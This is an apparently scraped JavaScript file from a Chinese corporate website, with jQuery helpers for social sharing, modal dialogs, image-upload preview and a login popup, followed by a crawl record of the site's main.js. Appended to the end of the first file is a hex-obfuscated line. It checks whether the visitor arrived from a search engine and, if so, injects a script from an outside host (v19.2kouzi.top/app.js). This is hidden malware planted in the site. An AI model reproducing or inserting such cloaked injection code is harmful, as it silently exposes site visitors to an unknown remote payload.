            base.options = $.extend({}, $.fn.lmShare.options, base.$elem.data(), options);
            base.$elem.children("a").on("click",function(e){
                var shareCode = $(this).data("code");
                if(shareCode == "weixin"){
                    if($("#js_qrcode").length){
                        return false;
                    }else{
                        var html = "<div id=\"share_qrcode\" style=\"position:fixed;left:50%;top:50%;margin-left:-103px;background:#fff;"+
                            "padding:0 15px 15px;line-height:1;margin-top:-110px;z-index:300;border:8px solid #ddd;border-radius:4px;\">"+
                            "<div id=\"share_qrcode_close\" style=\"cursor:pointer;text-align:right;padding:5px 0;font-family:Arial;font-size:18px;\">"+
                            "&times;</div><div id=\"js_qrcode\"></div></div>";
                        $("body").append(html);
                        var render = base.versionIE() ? "table" : "canvas";
                        $("#js_qrcode").qrcode({
                            render:render,
                            width:160,
                            height:160,
                            text: base.options.url
                        });
                        $("#share_qrcode_close").on("click",function(){
                            $(this).parent().remove();
                        })
                    }
                }else{
                    var su = base.options.media[shareCode];
                    su = su.replace("{url}",encodeURIComponent(base.options.url));
                    su = su.replace("{title}",encodeURIComponent(base.options.title));
                    su = su.replace("{summary}",encodeURIComponent(base.options.summary));
                    su = su.replace("{desc}",encodeURIComponent(base.options.desc));
                    su = su.replace("{pic}",encodeURIComponent(base.options.pic));
                    window.open(su,"_blank");
                }
            });
        },
        versionIE: function(){
            if(navigator.appName=="Microsoft Internet Explorer"){
                var b_version=navigator.appVersion,
                    version=b_version.split(";"),
                    trim_Version=version[1].replace(/[ ]/g,"");
                if(trim_Version=="MSIE8.0"){
                    return true;
                }else if(trim_Version=="MSIE7.0"){
                    return true;
                }else if(trim_Version=="MSIE6.0"){
                    return true;
                }
            }
            return false;
        }
    };

    $.fn.lmShare = function (options) {
        return this.each(function () {
            if ($(this).data("lm-init") === true) {
                return false;
            }
            $(this).data("lm-init", true);
            var share = Object.create(Share);
            share.init(options, this);
            $.data(this, "lmShare", share);
        });
    };

    $.fn.lmShare.options = {
        url: window.location.href,
        title: document.title,
        summary: document.querySelector('meta[name="description"]').getAttribute('content'),
        desc: "",
        pic: "",
        media: {
            "qqim": "http://connect.qq.com/widget/shareqq/index.html?url={url}&desc={desc}&title={title}&summary={summary}&pics={pic}",
            "qzone": "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url={url}&desc={desc}&summary={summary}&title={title}&pics={pic}&otype=share",
            "qqmb": "http://share.v.t.qq.com/index.php?c=share&a=index&url={url}&title={summary}&appkey=801cf76d3cfc44ada52ec13114e84a96&pic={pic}",
            "tsina": "http://service.weibo.com/share/share.php?url={url}&title={summary}&appkey=1343713053&pic={pic}&searchPic=false"
        }
    };

})(jQuery,window);

/* 自定义模态对话框 */
function modalDialog(options){
    var defaults = {
            isTitle: true,
            title: "对话框",
            maxWidth: 600,
            maxHeight: 400,
            data: {
                    type: "html",
                    content: ""
                },
            ok: {
                    text: "确认",
                    func: function() {}
                },
            cancel: {
                    text: "取消",
                    func: function() {}
                }
        },
        opts = $.extend(defaults,options),
        $body = $("body"),
        bodyDialogOverflow,
        dId = "",
        dEl,
        dLk,
        setSize = function(){
            var $size = {
                    width : $(window).width()*0.8,
                    height : $(window).height()*0.8
                };
            if($size.width > opts.maxWidth){
                $size.width = opts.maxWidth;
            }
            if($size.height > opts.maxHeight){
                $size.height = opts.maxHeight;
            } 
            dEl.css({width:$size.width, height:$size.height});
            dEl.find(".dialogMain").css({height:$size.height-80});
            return $size;
        },
        showCenter = function (){
            var $size = setSize(),
                $left = ($(window).width()-$size.width)/2,
                $top = ($(window).height()-$size.height)/2 + $(document).scrollTop(),
                $zIndex = $(".modalDialog").length*2 + 600;
            dEl.css({top:$top, left:$left, zIndex:$zIndex+1});
            dLk.css({zIndex:$zIndex});
        },
        loadData = function(){
            switch(opts.data.type){
                case "url":
                    $.ajax({
                        type: "get",
                        url: opts.data.content,
                        dataType:"html", 
                        beforeSend: function(){
                            dEl.find(".dialogMain").html("<div class=\"dialogLoader\"></div>");
                        },
                        success: function(html){
                            dEl.find(".dialogMain").html(html);
                        }
                    });
                break;
                case "html":
                    dEl.find(".dialogMain").html(opts.data.content);
                break;
            }
        },
        init = function(){
            for(var i = 0; i < 4; i++){
                dId = parseInt(Math.random()*(900-100)+100)+"";
            }
            var $html = "<div class=\"dialogLockScreen anim-fadeIn\" id=\"ls_"+dId+"\"></div><div class=\"modalDialog anim-moveFromUp\" id=\"md_"+dId+"\">";
            if(opts.isTitle){
                $html += "<div class=\"dialogTitle\">"+opts.title+"</div>";
            }
            $html += "<div class=\"dialogMain\"></div><div class=\"dialogButtons\">";
            $html += "<span role=\"ok\">"+opts.ok.text+"</span>";
            $html += "<span role=\"cancel\">"+opts.cancel.text+"</span>";
            $html += "</div></div>";
            bodyDialogOverflow = $body.css("overflow");
            if(!$body.hasClass("bodyOverflowHidden")){
                $body.addClass("bodyOverflowHidden");
            }
            $body.append($html);

            dEl = $("#md_"+dId);
            dLk = $("#ls_"+dId);
            dEl.find(".dialogButtons").children().on("click",function(){
                switch($(this).attr("role")){
                    case "ok":
                        var result = opts.ok.func();
                        if(result) return false;
                    break;
                    case "cancel":
                        var result = opts.cancel.func();
                        if(result) return false;
                    break;
                }
                colse();
            });

            showCenter();
            loadData();
        },
        colse = function(){
            if($(".modalDialog").length==1){
                $body.removeClass("bodyOverflowHidden");
            }
            dEl.remove();
            dLk.remove();  
        };

    init();

    return dEl;
};

/**
 * 图片上专-支持本地图片预览，兼容ie[6-9]、火狐、Chrome17+、Opera11+、Maxthon3
 * fileObj - input[type=file]对象
 * imgPreviewId - 图片容器ID
 * divPreviewId - 预览容器ID
 **/
function PreviewImage(fileObj,imgPreviewId,divPreviewId){
    var imgObj = document.getElementById(imgPreviewId);
    if(fileObj.value == ""){
        imgObj.src="";
        return false;
    }
    var allowExtention=".jpg,jpeg,.bmp,.gif,.png,.ico";//允许上传文件的后缀名document.getElementById("hfAllowPicSuffix").value;
    var extention=fileObj.value.substring(fileObj.value.lastIndexOf(".")+1).toLowerCase();            
    var browserVersion= window.navigator.userAgent.toUpperCase();
    if(allowExtention.indexOf(extention)>-1){ 
            if(fileObj.files){//HTML5实现预览，兼容chrome、火狐7+等
                    if(window.FileReader){
                            var reader = new FileReader(); 
                            reader.onload = function(e){
                                    imgObj.setAttribute("src",e.target.result);
                            }  
                            reader.readAsDataURL(fileObj.files[0]);
                    }else if(browserVersion.indexOf("SAFARI")>-1){
                            alert("不支持Safari6.0以下浏览器的图片预览!");
                    }
            }else if (browserVersion.indexOf("MSIE")>-1){
                    if(browserVersion.indexOf("MSIE 6")>-1){//ie6
                            imgObj.setAttribute("src",fileObj.value);
                    }else{//ie[7-9]
                            fileObj.select();
                            //if(browserVersion.indexOf("MSIE 9")>-1)
                                    fileObj.blur();//不加上document.selection.createRange().text在ie9会拒绝访问
                            var newPreview =document.getElementById(divPreviewId+"New");
                            if(newPreview==null){
                                    newPreview =document.createElement("div");
                                    newPreview.setAttribute("id",divPreviewId+"New");
                                    newPreview.style.width = imgObj.width+"px";
                                    newPreview.style.height = imgObj.height+"px";
                                    newPreview.style.border="solid 1px #d2e2e2";
                            }
                            newPreview.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod='scale',src='" + document.selection.createRange().text + "')";                            
                            var tempDivPreview=document.getElementById(divPreviewId);
                            tempDivPreview.parentNode.insertBefore(newPreview,tempDivPreview);
                            tempDivPreview.style.display="none";                    
                    }
            }else if(browserVersion.indexOf("FIREFOX")>-1){//firefox
                    var firefoxVersion= parseFloat(browserVersion.toLowerCase().match(/firefox\/([\d.]+)/)[1]);
                    if(firefoxVersion<7){//firefox7以下版本
                            imgObj.setAttribute("src",fileObj.files[0].getAsDataURL());
                    }else{//firefox7.0+                    
                            imgObj.setAttribute("src",window.URL.createObjectURL(fileObj.files[0]));
                    }
            }else{
                    imgObj.setAttribute("src",fileObj.value);
            }         
    }else{
            alert("仅支持"+allowExtention+"为后缀名的文件!");
            fileObj.value="";//清空选中文件
            if(browserVersion.indexOf("MSIE")>-1){                        
                    fileObj.select();
                    document.selection.clear();
            }                
            fileObj.outerHTML=fileObj.outerHTML;
    }
}

/* 登陆弹窗 */
function popSignin(callback){
    if($(".signin-pop-box").length){ return false;}
    var $popSignin = $('<div class="signin-pop-box"><div class="signin-pop-title">&#30331;&#38470;</div></div>'),
        $close = $('<a class="signin-pop-close" href="javascript:;">&times;</a>').appendTo($popSignin),
        $form = $('<form class="signin-pop-content" method="post" action="/memberInfo_signin.action">'
            +'<div class="sp-row"><input class="signin-pop-ipt" id="username" type="text" name="username" required placeholder="用户名" size="34"></div>'
            +'<div class="sp-row"><input class="signin-pop-ipt" id="password" type="password" name="password" required placeholder="密码" size="34"></div>'
            +'<div class="sp-row"><input class="signin-pop-ipt" id="captcha" type="text" name="auth" maxlength="4" required placeholder="码证码" size="20">'
            +'<img class="signin-pop-cha" src="/image.action" height="34" onclick="javascript:this.src=\'/image.action?math=\'+Math.random();" title="看不清？点击图片更换">'
            +'</div></form>').appendTo($popSignin);
        $btn = $('<button class="signin-pop-btn" type="button">&#30331;&nbsp;&#38470;</button>').appendTo($form);
        $msg = $('<div class="signin-pop-msg"></div>').appendTo($popSignin);
    $("body").append($popSignin);
    $("input[placeholder],textarea[placeholder]",$popSignin).placeholder();
    $close.on("click", function(){
        $popSignin.remove();
    });
    $btn.on("click",function(){
        if(!$btn.hasClass("disabled")){
            $form.ajaxSubmit({
                dataType: "json",
                beforeSubmit: function(){
                    $btn.addClass("disabled").html("&#27491;&#22312;&#30331;&#38470;...");
                },
                success: function(data){
                    $btn.removeClass("disabled").html("&#30331;&nbsp;&#38470;");
                    if(data.success){
                        $msg.html("");
                        if("function" == typeof callback){
                            callback();
                        }
                        $popSignin.remove();
                    }else{
                        $msg.html(data.info);
                    }
                },
                error: function(a,b){
                    $msg.html("&#30331;&#38470;&#22833;&#36133;!");
                    $btn.removeClass("disabled").html("&#30331;&nbsp;&#38470;");
                }
            });
        }
    });
}

jQuery.fn.placeholder = function(){
    var i = document.createElement('input'),
        placeholdersupport = 'placeholder' in i;
    if(!placeholdersupport){
        var inputs = jQuery(this);
        inputs.each(function(){
            var input = jQuery(this),
                text = input.attr('placeholder'),
                height = input.outerHeight(),
                placeholder = jQuery('<span class="phTips">'+text+'</span>');
            if(input[0].tagName == "TEXTAREA"){
                placeholder.css({'left':"10px",'top':"10px",'position':'absolute', 'color':"#999", 'font-size':"12px"});
            }else{
                placeholder.css({'left':"10px",'line-height':height+"px",'position':'absolute', 'color':"#999", 'font-size':"12px"});
            }
            placeholder.on("mousedown", function(){
                input.focus();
            });
            if(input.val() != ""){
                placeholder.css({display:'none'});
            }else{
                placeholder.css({display:'inline'});
            }
            placeholder.insertAfter(input);
            input.on("focus",function(e){
                placeholder.css({display:'none'});
            });
            input.on("blur",function(e){
                if(jQuery(this).val() != ""){
                    placeholder.css({display:'none'});
                }else{
                    placeholder.css({display:'inline'});
                }
            });
        });
    }
    return this;
};

/* jiathis 分享 - 点击弹出 */
function jiathisShare(el){
    var $this = $(el),
        e = event || window.event;
    e.preventDefault();
    window.$sharebox;
    if($this.data('init')==undefined || $this.data('init') !== true){
        $this.data('init', true);
        var html = '<div class="shd"><span class="lm-close"></span>分享</div><div class="sbd jiathis_style_32x32">'+
            '<a class="jiathis_button_qzone"></a><a class="jiathis_button_tsina"></a>'+
            '<a class="jiathis_button_tqq"></a><a class="jiathis_button_weixin"></a>'+
            '<a class="jiathis_button_renren"></a><a class="jiathis_button_cqq"></a></div>';
        $sharebox = $('<div class="sharebox"></div>').html(html);
        $('body').append($sharebox);
        var jia = document.createElement('script');
        jia.src = 'http://v3.jiathis.com/code/jia.js';
        document.body.appendChild(jia);
        setTimeout(function(){
            $sharebox.addClass('on');
        }, 100);
        $sharebox.find(".lm-close").on("click", function(){
            $sharebox.removeClass('on');
        });
    }else if(!$sharebox.hasClass("on")){
        $sharebox.addClass('on');
    }
}
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}

--- FILE ---
content_type: application/javascript
request_url: http://jnbattery.com/skin/js/main.js
body_size: 1167
content:
define(function(require, exports, module) {

  require('lazyload');

  lowBrowser();

  $(document).ready(function(){

          
    /* 图片延迟加载 */
    if($(".lazyImg").length){
      $(".lazyImg").lazyload({effect:"fadeIn",failure_limit:6});
    }

    if($("."+website.currentNavId).length){
      $("."+website.currentNavId).addClass("active");
    }

    /* 手机菜单 */
    if($("#mobileMenuBtn")[0]){
      var mobileMenuBtn = $("#mobileMenuBtn"),
          mobileMenu = $("#mobileMenu");
      mobileMenuBtn.on("click",function(){
        $("body").append("<div id=\"menuLockScreen\" style=\"position:fixed;width:100%;height:100%;z-index:6004;left:0;top:0;background:rgba(0,0,0,.3)\"></div>")
        mobileMenu.css({left:0});
        $("#menuLockScreen").on("click",function(){
          $(this).remove();
          mobileMenu.css({left:-200});
        });
      });
      mobileMenu.on("click",".openChild",function(){
        $(this).next("ul").css({left:0});
      });
      mobileMenu.on("click",".returnPrevLevel",function(){
        $(this).parent().parent().css({left:"100%"});
      });
    }

    /* 回顶部 */
    $("body").append('<div id="toTop"><i class="fa-arrow-up"></i></div>');
    var toTop = $('#toTop');
    toTop.on("click",function () {
      $('body,html').animate({
        scrollTop: 0
      }, 1000);
    });
    $(window).scroll(function () {
      if (jQuery(this).scrollTop() < 100) {
        toTop.css("bottom","-100px");
      } else {
        toTop.css("bottom","60px");
      }
    });  

    /* baidu */
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?7f9beaff24e94ba69c1046485095051c";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();

  })

  /* baidu share*/
  window._bd_share_config = {
    common : {
      bdText : $("title").text(),
      bdDesc : $("meta[name=description]").attr("content"), 
      bdUrl : window.location.href,   
      bdPic : 'http://best.wapadd.cn/skin/images/201604201461123470012524.jpg',
    },
    share : [{
      "tag" : "share_66",
      "bdSize" : 12
    }]
  }
  with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];

})
